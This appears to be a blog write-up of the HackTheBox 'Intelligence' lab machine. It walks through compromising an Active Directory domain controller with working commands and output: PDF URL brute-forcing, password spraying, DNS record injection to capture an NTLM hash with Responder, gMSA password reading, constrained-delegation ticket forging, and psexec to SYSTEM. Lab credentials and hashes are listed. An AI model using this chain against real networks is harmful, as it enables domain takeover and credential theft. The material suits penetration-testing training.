HackTheBox - Intelligence
Entry
Lets start with netexec and create a /etc/hosts file and start nmap scan directly.
1
2
3
4
5
6
7
➜ Intelligence nxc smb 10.10.10.248
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
➜ Intelligence sudo nxc smb 10.10.10.248 --generate-hosts-file /etc/hosts
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
➜ Intelligence cat /etc/hosts
[SNIP]
10.10.10.248 DC.intelligence.htb intelligence.htb DC
and lets start nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -sC -sV -Pn 10.10.10.248 -vv
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: Intelligence
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-07-10 14:45:34Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
okey the fun fact we have web server on port 80 but lets check if we have Guest access first on smb shares etc.
1
2
3
4
5
6
7
8
9
10
➜ Intelligence nxc smb DC.intelligence.htb -u '' -p ''
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\:
➜ Intelligence nxc smb DC.intelligence.htb -u '' -p '' --shares
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\:
SMB 10.10.10.248 445 DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
➜ Intelligence nxc smb DC.intelligence.htb -u 'Guest' -p '' --shares
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Guest: STATUS_ACCOUNT_DISABLED
and we have no access yet.
Web Server
okey its seems like default page i dont know what we can look that but for some target explore we can use Burp Suite
okey and those are relly interesting.
i think we can extract more data here with pdf flies lets search them. let me try to script python for this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import requests
from datetime import datetime, timedelta
import os
# Base URL
base_url = "http://10.10.10.248/documents/"
# Start and end dates for brute-force
start_date = datetime(2020, 1, 1)
end_date = datetime(2020, 12, 31) # adjust as needed
# Output folder
os.makedirs("pdfs", exist_ok=True)
# Iterate through each date
current_date = start_date
while current_date <= end_date:
filename = f"{current_date.strftime('%Y-%m-%d')}-upload.pdf"
full_url = base_url + filename
print(f"[*] Trying: {full_url}")
try:
response = requests.get(full_url, timeout=5)
if response.status_code == 200:
path = f"pdfs/{filename}"
with open(path, "wb") as f:
f.write(response.content)
print(f"[+] Found and saved: {path}")
else:
print(f"[-] Not found: {filename}")
except Exception as e:
print(f"[!] Error for {filename}: {e}")
current_date += timedelta(days=1)
and we can now get all files.
1
2
3
4
5
6
7
➜ Intelligence python3 pdfsearch.py
[*] Trying: http://10.10.10.248/documents/2020-01-01-upload.pdf
[+] Found and saved: pdfs/2020-01-01-upload.pdf
[*] Trying: http://10.10.10.248/documents/2020-01-02-upload.pdf
[+] Found and saved: pdfs/2020-01-02-upload.pdf
[*] Trying: http://10.10.10.248/documents/2020-01-03-upload.pdf
[-] Not found: 2020-01-03-upload.pdf
lets see if we can find some usernames inside i will use exiftool for this.
okey its seems like we can extract usernames here.
1
2
3
4
5
6
7
8
9
10
11
➜ pdfs exiftool *-upload.pdf | grep -i "Creator" | awk '{print $3}' > users.txt
➜ pdfs cat users.txt
William.Lee
Scott.Scott
Jason.Wright
Veronica.Patel
Jennifer.Thomas
Danny.Matthews
David.Reed
Stephanie.Young
[SNIP]
okey lets check them if they are exist.
and yeah they are lets try if some user using his username as his password.
1
nxc smb DC.intelligence.htb -u users.txt -p users.txt --continue-on-success --no-bruteforc
but no success lets try ASREProasting
1
2
➜ Intelligence nxc ldap DC.intelligence.htb -u users.txt -p '' --asreproast a.txt
LDAP 10.10.10.248 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:intelligence.htb)
okey so we have to extract password somewher so lets check out pdf files again i will change then with txt file and read it more healthty
1
➜ pdfs for f in *.pdf; do echo -e "\n--- $f ---\n" >> all_pdfs_combined.txt pdftotext "$f" - >> all_pdfs_combined.txt done
lets check
nice we got our first pass NewIntelligenceCorpUser9876 let do password spray
1
2
3
4
➜ Intelligence nxc smb DC.intelligence.htb -u users.txt -p 'NewIntelligenceCorpUser9876' --continue-on-success
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
[SNIP]
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
now i will check --user module to extract username list again.
1
nxc smb DC.intelligence.htb -u Tiffany.Molina -p 'NewIntelligenceCorpUser9876' --users
1
2
3
4
5
6
7
➜ Intelligence cat nxcusers.txt | awk '{print $5}' > users.txt
➜ Intelligence cat users.txt
Danny.Matthews
Jose.Williams
Jason.Wright
Samuel.Richardson
David.Mcbride
okey its only work for Tiffany lets try on LDAP and lets see if we can dump BH data.
1
2
3
4
5
6
7
8
9
➜ Intelligence nxc ldap DC.intelligence.htb -u Tiffany.Molina -p 'NewIntelligenceCorpUser9876'
LDAP 10.10.10.248 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:intelligence.htb)
LDAP 10.10.10.248 389 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
➜ Intelligence nxc ldap DC.intelligence.htb -u Tiffany.Molina -p 'NewIntelligenceCorpUser9876' --bloodhound --dns-server 10.10.10.248 --collection All
LDAP 10.10.10.248 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:intelligence.htb)
LDAP 10.10.10.248 389 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
LDAP 10.10.10.248 389 DC Resolved collection methods: dcom, psremote, container, localadmin, objectprops, session, trusts, rdp, group, acl
LDAP 10.10.10.248 389 DC Done in 00M 18S
LDAP 10.10.10.248 389 DC Compressing output into /home/elliot/.nxc/logs/DC_10.10.10.248_2025-07-10_055500_bloodhound.zip
okey nothing interesting yet lets check shares.
Grab NTLM hash with Malicious DNS (DNS Poising)
instead of using spider_plus module im gonna use smbclienng at this sitation
1
smbclientng -u Tiffany.Molina -p 'NewIntelligenceCorpUser9876' --host DC.intelligence.htb
here is different things u can see bat command.
Okey we can grab his cache btw let me see first.
NTLM Hash Capture via DNS Record Injection
Used dnstool.py to add a fake DNS A record pointing to my machine:
1
python3 dnstool.py -u 'INTELLIGENCE\\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -a add -r 'webabc' -d 10.10.14.36 10.10.10.248
or with
1
python3 krbrelayx/dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -a add -t A -d 10.10.14.36 -r iremirem.intelligence.htb 10.10.10.248
Then started Responder to capture NTLM hash:
1
sudo responder -I tun0
Ted’s scheduled PowerShell job triggered a request to webabc.intelligence.htb, leaking his NTLMv2 hash to my listener.(after waiting around 5 minutes)
lets crack it
1
2
3
4
5
6
➜ Intelligence john teg.graves_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
ReadGMSA
Nice lets see what Mr.Teddy can do???
okey lets do this
1
2
3
4
5
➜ Intelligence nxc ldap DC.intelligence.htb -u Ted.Graves -p 'Mr.Teddy' --gmsa
LDAP 10.10.10.248 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:intelligence.htb)
LDAPS 10.10.10.248 636 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
LDAPS 10.10.10.248 636 DC [*] Getting GMSA Passwords
LDAPS 10.10.10.248 636 DC Account: svc_int$ NTLM: 9db7142ffb1a5550533f64941ac4a37b PrincipalsAllowedToReadPassword: ['DC$', 'itsupport']
nice lets see what svc_init can do
Constrained Delegation (AllowedToDelegate)
we can delegate DC directly tho.
1
findDelegation.py intelligence.htb/svc_int$ -hashes :9db7142ffb1a5550533f64941ac4a37b
So we have to use WWW/dc.intelligence.htb and lets do this shit
1
faketime "$(ntpdate -q intelligence.htb | cut -d ' ' -f 1,2)" getST.py -spn 'WWW/dc.intelligence.htb' -impersonate 'Administrator' -altservice 'cifs' -hashes :9db7142ffb1a5550533f64941ac4a37b 'intelligence.htb/svc_int'
and BAMMMM we done!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
➜ Intelligence faketime "$(ntpdate -q intelligence.htb | cut -d ' ' -f 1,2)" psexec.py intelligence.htb/administrator@dc.intelligence.htb -k -no-pass
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'psexec.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file kLLUvniE.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service OXrF on dc.intelligence.htb.....
[*] Starting service OXrF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
okey.
Creds
| username | password / hash | work at | from | priveilges |
|---|---|---|---|---|
| Tiffany.Molina | NewIntelligenceCorpUser9876 | smb, LDAP | read smb shares | |
| Ted.Graves | Mr.Teddy | LDAP | DNS poising | readGMSA |
| svc_int | 9db7142ffb1a5550533f64941ac4a37b | LDAP | readGMSA | Constrained Delegation |